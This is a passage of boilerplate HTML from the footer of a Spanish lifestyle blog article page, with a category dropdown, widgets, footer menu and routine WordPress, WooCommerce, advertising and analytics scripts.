	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6972fb424aa7e
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"590807","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "590807" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-60ce5228d495e17db5b4cf96b7ebc345" id="hombr-60ce5228d495e17db5b4cf96b7ebc345"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-13256c85c8c67b1ca4d657cc13a7c782"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1942297033\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-13256c85c8c67b1ca4d657cc13a7c782\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/cosas-objetos-anos-90\/","post":{"id":590807,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-a7b9e07e9223345ce777025efc03a217","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/cosas-objetos-anos-90\/","post":{"id":590807,"author":"11","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-60ce5228d495e17db5b4cf96b7ebc345","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6972fb4252dc9">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6972fb4252dc9',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["VIRAL","Cosas que s\u00f3lo conocer\u00e1s si eres de los a\u00f1os 90"];

				// Page context flags.
